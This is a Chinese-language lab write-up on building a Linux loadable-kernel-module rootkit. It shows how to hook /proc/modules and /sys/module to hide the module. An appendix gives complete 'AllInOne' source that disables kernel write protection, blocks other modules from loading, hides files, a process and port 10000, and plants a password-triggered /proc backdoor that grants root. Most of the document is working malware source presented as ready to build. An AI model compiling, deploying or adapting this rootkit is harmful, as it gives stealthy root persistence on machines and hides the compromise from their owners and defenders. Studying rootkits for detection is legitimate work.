Linux Rootkit 实验 | 00025 Rootkit 基本功能实现x隐藏内核模块
转朱阁,低绮户,照无眠。
实验说明
本次实验将初步实现 rootkit 的基本功能:
- 阻止其他内核模块加载
- 提供 root 后门
- 隐藏文件
- 隐藏进程
- 隐藏端口
- 隐藏内核模块
本次实验基于 0001 实验中学习的挂钩技术。
注:由于本次实验内容过多,故分为00020到00025六个实验报告分别讲解。
本节实现“隐藏内核模块”功能
由于这是本次实验的最后一节,最后我们将把 rootkit 的基本功能(00020到00025)集合起来,做 All In One 集成展示。
实验环境
uname -a:
Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux
GCC version:6.1.1
上述环境搭建于虚拟机,另外在没有特殊说明的情况下,均以 root 权限执行。
注:后面实验参考的是4.10.10的源码
实验过程
隐藏内核模块
个人以为隐藏内核模块应该是 rootkit 加载后要做的第二件事情。但是由于它的方法依赖于“隐藏文件”和“隐藏端口”的方法,所以放在这里实验。
0000 实验中通过删除链表结点的形式达到了隐藏模块的目的,但是那种方法有一些弊端,如无法卸载模块等。
我们已经知道,用户态有两个点可以查看到已加载模块的信息:
- /sys/module/
- /proc/moudles
对于第一种,我们可以简单地使用隐藏文件的方式将它隐藏掉(这里是隐藏以模块名为名的目录),方法参照00022一节。里边的ROOT_PATH替换成/sys/module即可。
对于第二种,由于信息是在一个文件modules中,我们如果隐藏这个文件的话太过可疑。所以,这里采用00024隐藏端口的思路,钩掉对应show函数,过滤掉我们的模块信息。
原版show函数如下:
// kernel/module.c
static int m_show(struct seq_file *m, void *p)
{
struct module *mod = list_entry(p, struct module, list);
char buf[MODULE_FLAGS_BUF_SIZE];
/* We always ignore unformed modules. */
if (mod->state == MODULE_STATE_UNFORMED)
return 0;
seq_printf(m, "%s %u",
mod->name, mod->init_layout.size + mod->core_layout.size);
print_unload_info(m, mod);
/* Informative for users. */
seq_printf(m, " %s",
mod->state == MODULE_STATE_GOING ? "Unloading" :
mod->state == MODULE_STATE_COMING ? "Loading" :
"Live");
/* Used by oprofile and other similar tools. */
seq_printf(m, " 0x%pK", mod->core_layout.base);
/* Taints info */
if (mod->taints)
seq_printf(m, " %s", module_flags(mod, buf));
seq_puts(m, "\n");
return 0;
}
/* Format: modulename size refcount deps address
Where refcount is a number or -, and deps is a comma-separated list
of depends or -.
*/
static const struct seq_operations modules_op = {
.start = m_start,
.next = m_next,
.stop = m_stop,
.show = m_show
};下面是用来钩取show的宏:
# define set_file_seq_op(opname, path, new, old) \
do { \
struct file *filp; \
struct seq_file *seq; \
struct seq_operations *seq_op; \
\
printk("Opening the path: %s.\n", path); \
filp = filp_open(path, O_RDONLY, 0); \
if (IS_ERR(filp)) { \
printk("Failed to open %s with error %ld.\n", \
path, PTR_ERR(filp)); \
old = NULL; \
} else { \
printk("Succeeded in opening: %s\n", path); \
seq = (struct seq_file *)filp->private_data; \
seq_op = (struct seq_operations *)seq->op; \
old = seq_op->opname; \
\
printk("Changing seq_op->"#opname" from %p to %p.\n", \
old, new); \
disable_write_protection(); \
seq_op->opname = new; \
enable_write_protection(); \
} \
} while (0)这个宏与以前那两个基本上是一样的套路。有一个不同之处是:
seq = (struct seq_file *)filp->private_data;为什么流是private_data?
在kernel/module.c中搜索module_op,我们可以发现只有在modules_open函数中使用到了它:
static int modules_open(struct inode *inode, struct file *file)
{
return seq_open(file, &modules_op);
}跟进看seq_open:
// fs/seq_file.c
int seq_open(struct file *file, const struct seq_operations *op)
{
struct seq_file *p;
WARN_ON(file->private_data);
// 分配一个 ``struct seq_file`` 的内存
p = kzalloc(sizeof(*p), GFP_KERNEL);
if (!p)
return -ENOMEM;
// 指向
file->private_data = p;
mutex_init(&p->lock);
// 这个 ``op`` 里就包含了我们要钩的 ``m_show`` 。
p->op = op;
p->file = file;
file->f_version = 0;
file->f_mode &= ~FMODE_PWRITE;
return 0;
}可以看到,file->private_data被赋值为seq_file的指针。
下面看一下我们的假show函数。需要注意的是/proc/modules中每条记录长度不同,所以这里使用了一种更加灵活的方式计算每条记录大小,而不像隐藏端口那里使用一个定长的TMPSZ:
#define SECRET_MODULE "modHid"
int (*real_seq_show)(struct seq_file *seq, void *v);
int fake_seq_show(struct seq_file *seq, void *v)
{
int ret;
size_t last_count, last_size;
last_count = seq->count;
ret = real_seq_show(seq, v);
last_size = seq->count - last_count;
if(strnstr(seq->buf + seq->count - last_size, SECRET_MODULE, \
last_size)){
printk("Hiding: %s (in [/proc/modules])\n", SECRET_MODULE);
seq->count -= last_size;
}
return ret;
}这里的思想是,每次先记录一下上次写到哪个地方,再写入一条记录,然后通过计算新的位置与旧位置的差来获得刚刚写入记录的长度,在这个长度中取寻找是否有SECRET_MODULE。
最后还是看一下入口出口函数:
#define ROOT_PATH "/sys/module"
#define PROC_PATH "/proc/modules"
// in init
set_file_seq_op(show, PROC_PATH, fake_seq_show, real_seq_show);
if(!real_iterate){
return -ENOENT;
}
// in exit
if(real_iterate){
void *dummy;
set_f_op(iterate, ROOT_PATH, real_iterate, dummy);
}
if(real_seq_show){
void *dummy;
set_file_seq_op(show, PROC_PATH, real_seq_show, dummy);
}测试结果如下:
可以看到,完美地“消失”了:

最后,我们可以进行rmmod modHid操作顺利卸载模块,而不像 0000 实验中卸载出错。毕竟,这里并没有把模块从kobject层中删去,仅仅是在被要求显示时过滤掉了相应的信息而已。
All In One
最后,我们把所有功能聚合到一个程序中进行过如下测试。源代码见附录。代码主要来自 novice 师傅的 Github,经过我的修改和整理,供学习研究参考使用。
- 自身加载后禁止其他模块加载
- 隐藏自身模块
- 隐藏自身的
.ko文件 - 隐藏 1 号进程
- 隐藏 10000 端口(需要 ncat 配合开启端口)
- 提供一个 root 后门(并隐藏这个后门)
注:为了模拟真实环境,本节实验将删去所有 printk 打印信息。
测试结果如下:

自己把各个组件拼装到一起并最终实现各种功能的那种感觉无疑是非常愉快的,它让我想到了第一次用 MS08-067 打到一台虚拟 Windows 上的那种快乐。
实验总结与思考
-
突然想到,做 rootkit 应该从对抗者的角度考虑问题。假如我是用户,我会通过什么方式查看文件?会通过什么方式查看端口?会通过什么方式查看进程?会通过什么方式查看内核模块?进一步地,这些查看的方法是什么原理?用了什么系统调用,用了什么内核数据结构?进一步地,我们能
fake这些原理中的哪些部分?对这部分下手,rootkit 就渐渐出来了 -
下一步,应该增加释放程序(
Dropper)和远程控制(Command&Control)。 -
还有 rootkit 的侦测与反侦测,以及分析更先进的 rootkit 和我们与它之间的差距。
-
另外,还要考虑对低版本内核的兼容性,还有往不同处理器架构上的发展空间。(个人以为前期信息收集做得好完全可以根据具体内核版本定制 rootkit,不必去追求兼容)
-
通过这次实验,我发现自己的 C 语言还有许多要学习的地方
- 还有一些挂钩技术未来可以研究
- 修改 32 位系统调用( 使用 int $0x80 ) 进入内核需要使用的IDT (Interrupt descriptor table / 中断描述符表) 项
- 修改 64位系统调用( 使用 syscall )需要使用的MSR (Model-specific register / 模型特定寄存器
- 基于修改系统调用派遣例程(对64位系统调用而言也就是entry_SYSCALL_64)的钩法
- 内联挂钩 / InlineHooking
- 回想一下,正是由于 kernel 中大量使用了回调函数,我们才得以通过挂钩来做 rootkit,因为我们能够改变函数指针。如果内核写死了函数调用,我们也不能够这样做了。当然,如果是那样,内核将会十分死板
参考资料
已参考
拓展阅读
- mncoppola/suterusu: An LKM rootkit targeting Linux 2.6/3.x on x86(_64), and ARM
- Suterusu Rootkit: Inline Kernel Function Hooking on x86 and ARM
附录
AllInOne.c
//---------------------- include ->
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <asm/uaccess.h>
#include <linux/cred.h>
#include <linux/sched.h>
#include <linux/slab.h>
#include <linux/seq_file.h>
#include <linux/fs.h>
#include <linux/proc_fs.h>
#include <net/tcp.h>
MODULE_LICENSE("GPL");
#define NAME "yessir"
void disable_write_protection(void){
unsigned long cr0 = read_cr0();
clear_bit(16, &cr0);
write_cr0(cr0);
}
void enable_write_protection(void){
unsigned long cr0 = read_cr0();
set_bit(16, &cr0);
write_cr0(cr0);
}
#define set_f_op(op, path, new, old) \
do{ \
struct file *filp; \
struct file_operations *f_op; \
filp = filp_open(path, O_RDONLY, 0); \
if(IS_ERR(filp)){ \
old = NULL; \
} \
else{ \
f_op = (struct file_operations *)filp->f_op; \
old = f_op->op; \
disable_write_protection(); \
f_op->op = new; \
enable_write_protection(); \
} \
}while(0)
//---------------------- block other module ->
int module_notifier(struct notifier_block *nb, \
unsigned long action, void *data);
struct notifier_block nb = {
.notifier_call = module_notifier,
.priority = INT_MAX
};
int fake_init(void);
void fake_exit(void);
int module_notifier(struct notifier_block *nb, \
unsigned long action, void *data){
struct module *module;
unsigned long flags;
// definite lock
DEFINE_SPINLOCK(module_notifier_spinlock);
module = data;
// store interrupt, lock
spin_lock_irqsave(&module_notifier_spinlock, flags);
switch(module->state){
case MODULE_STATE_COMING:
module->init = fake_init;
module->exit = fake_exit;
break;
default:
break;
}
spin_unlock_irqrestore(&module_notifier_spinlock, flags);
return NOTIFY_DONE;
}
int fake_init(void){
return 0;
}
void fake_exit(void){
return;
}
//---------------------- hide self module ->
#define SYS_MODULE_PATH "/sys/module"
#define PROC_MODULE_PATH "/proc/modules"
#define SECRET_MODULE "AllInOne"
int (*real_iterate_1)(struct file *, struct dir_context *);
int (*real_filldir_1)(struct dir_context *, const char *, int, \
loff_t, u64, unsigned);
int fake_filldir_1(struct dir_context *ctx, const char *name, int namlen, \
loff_t offset, u64 ino, unsigned d_type);
int fake_iterate_1(struct file *filp, struct dir_context *ctx){
real_filldir_1 = ctx->actor;
*(filldir_t *)&ctx->actor = fake_filldir_1;
return real_iterate_1(filp, ctx);
}
int fake_filldir_1(struct dir_context *ctx, const char *name, int namlen, \
loff_t offset, u64 ino, unsigned d_type){
if(strncmp(name, SECRET_MODULE, strlen(SECRET_MODULE)) == 0){
return 0;
}
return real_filldir_1(ctx, name, namlen, offset, ino, d_type);
}
#define set_file_seq_op_1(opname, path, new, old) \
do{ \
struct file *filp; \
struct seq_file *seq; \
struct seq_operations *seq_op; \
filp = filp_open(path, O_RDONLY, 0); \
if(IS_ERR(filp)){ \
old = NULL; \
} \
else{ \
seq = (struct seq_file *)filp->private_data; \
seq_op = (struct seq_operations *)seq->op; \
old = seq_op->opname; \
disable_write_protection(); \
seq_op->opname = new; \
enable_write_protection(); \
} \
}while(0)
int (*real_seq_show_1)(struct seq_file *seq, void *v);
int fake_seq_show_1(struct seq_file *seq, void *v){
int ret;
size_t last_count, last_size;
last_count = seq->count;
ret = real_seq_show_1(seq, v);
last_size = seq->count - last_count;
if(strnstr(seq->buf + seq->count - last_size, SECRET_MODULE, \
last_size)){
seq->count -= last_size;
}
return ret;
}
//---------------------- hide AllInOne.ko ->
#define SECRET_FILE "AllInOne"
#define ROOT_PATH "/"
int (*real_iterate_2)(struct file *, struct dir_context *);
int (*real_filldir_2)(struct dir_context *, const char *, int, \
loff_t, u64, unsigned);
int fake_filldir_2(struct dir_context *ctx, const char *name, int namlen, \
loff_t offset, u64 ino, unsigned d_type);
int fake_iterate_2(struct file *filp, struct dir_context *ctx){
real_filldir_2 = ctx->actor;
*(filldir_t *)&ctx->actor = fake_filldir_2;
return real_iterate_2(filp, ctx);
}
int fake_filldir_2(struct dir_context *ctx, const char *name, int namlen, \
loff_t offset, u64 ino, unsigned d_type){
if(strncmp(name, SECRET_FILE, strlen(SECRET_FILE)) == 0){
return 0;
}
return real_filldir_2(ctx, name, namlen, offset, ino, d_type);
}
//---------------------- hide process ->
#define PROC_PATH "/proc"
#define SECRET_PROC 1
int (*real_iterate_3)(struct file *, struct dir_context *);
int (*real_filldir_3)(struct dir_context *, const char *, int, \
loff_t, u64, unsigned);
int fake_filldir_3(struct dir_context *ctx, const char *name, int namlen, \
loff_t offset, u64 ino, unsigned d_type);
int fake_iterate_3(struct file *filp, struct dir_context *ctx){
real_filldir_3 = ctx->actor;
*(filldir_t *)&ctx->actor = fake_filldir_3;
return real_iterate_3(filp, ctx);
}
int fake_filldir_3(struct dir_context *ctx, const char *name, int namlen, \
loff_t offset, u64 ino, unsigned d_type){
char *endp;
long pid;
if(strncmp(name, NAME, strlen(NAME)) == 0){
return 0;
}
pid = simple_strtol(name, &endp, 10);
if(pid == SECRET_PROC){
return 0;
}
return real_filldir_3(ctx, name, namlen, offset, ino, d_type);
}
//---------------------- hide port ->
#define NET_ENTRY "/proc/net/tcp"
#define SEQ_AFINFO_STRUCT struct tcp_seq_afinfo
#define NEEDLE_LEN 6
#define SECRET_PORT 10000
#define TMPSZ 150
#define set_afinfo_seq_op(op, path, afinfo_struct, new, old) \
do{ \
struct file *filp; \
afinfo_struct *afinfo; \
filp = filp_open(path, O_RDONLY, 0); \
if(IS_ERR(filp)){ \
old = NULL; \
} \
else{ \
afinfo = PDE_DATA(filp->f_path.dentry->d_inode); \
old = afinfo->seq_ops.op; \
afinfo->seq_ops.op = new; \
filp_close(filp, 0); \
} \
}while(0)
int (*real_seq_show_4)(struct seq_file *seq, void *v);
int fake_seq_show_4(struct seq_file *seq, void *v){
int ret;
char needle[NEEDLE_LEN];
snprintf(needle, NEEDLE_LEN, ":%04X", SECRET_PORT);
ret = real_seq_show_4(seq, v);
if(strnstr(seq->buf + seq->count - TMPSZ, needle, TMPSZ)){
seq->count -= TMPSZ;
}
return ret;
}
//---------------------- root backdoor ->
#define AUTH "00100011F"
struct proc_dir_entry *entry;
ssize_t write_handler(struct file *filp, const char __user *buff, size_t count, loff_t *offp){
char *kbuff;
struct cred* cred;
kbuff = kmalloc(count + 1, GFP_KERNEL);
if(!kbuff){
return -ENOMEM;
}
if(copy_from_user(kbuff, buff, count)){
kfree(kbuff);
return -EFAULT;
}
kbuff[count] = (char)0;
if(strlen(kbuff) == strlen(AUTH) && \
strncmp(AUTH, kbuff, count) == 0){
cred = (struct cred *)__task_cred(current);
cred->uid = cred->euid = cred->fsuid = GLOBAL_ROOT_UID;
cred->gid = cred->egid = cred->fsgid = GLOBAL_ROOT_GID;
}
else{
}
kfree(kbuff);
return count;
}
struct file_operations proc_fops = {
.write = write_handler
};
//---------------------- init/exit ->
static int lkm_init(void){
//---------------------- block other module ->
register_module_notifier(&nb);
//---------------------- hide self module ->
set_f_op(iterate, SYS_MODULE_PATH, fake_iterate_1, real_iterate_1);
set_file_seq_op_1(show, PROC_MODULE_PATH, fake_seq_show_1, real_seq_show_1);
if(!real_iterate_1){
return -ENOENT;
}
//---------------------- hide AllInOne.ko ->
set_f_op(iterate, ROOT_PATH, fake_iterate_2, real_iterate_2);
if(!real_iterate_2){
return -ENOENT;
}
//---------------------- hide process ->
set_f_op(iterate, PROC_PATH, fake_iterate_3, real_iterate_3);
if(!real_iterate_3){
return -ENOENT;}
//---------------------- hide port ->
set_afinfo_seq_op(show, NET_ENTRY, SEQ_AFINFO_STRUCT, fake_seq_show_4, real_seq_show_4);
//---------------------- root backdoor ->
entry = proc_create(NAME, S_IRUGO | S_IWUGO, NULL, &proc_fops);
return 0;
}
static void lkm_exit(void){
//---------------------- block other module ->
unregister_module_notifier(&nb);
//---------------------- hide self module ->
if(real_iterate_1){
void *dummy;
set_f_op(iterate, SYS_MODULE_PATH, real_iterate_1, dummy);
}
if(real_seq_show_1){
void *dummy;
set_file_seq_op_1(show, PROC_MODULE_PATH, real_seq_show_1, dummy);
}
//---------------------- hide AllInOne.ko ->
if(real_iterate_2){
void *dummy;
set_f_op(iterate, ROOT_PATH, real_iterate_2, dummy);
}
//---------------------- hide process ->
if(real_iterate_3){
void *dummy;
set_f_op(iterate, PROC_PATH, real_iterate_3, dummy);
}
//---------------------- hide port ->
if(real_seq_show_4){
void *dummy;
set_afinfo_seq_op(show, NET_ENTRY, SEQ_AFINFO_STRUCT, real_seq_show_4, dummy);
}
//---------------------- root backdoor ->
proc_remove(entry);
return;
}
module_init(lkm_init);
module_exit(lkm_exit);
Makefile
obj-m := AllInOne.o
KDIR := /lib/modules/$(shell uname -r)/build
PWD := $(shell pwd)
default:
$(MAKE) -C $(KDIR) SUBDIRS=$(PWD) modules
clean:
${MAKE} clean \
--directory "/lib/modules/$(shell uname --release)/build" \
M="$(shell pwd)"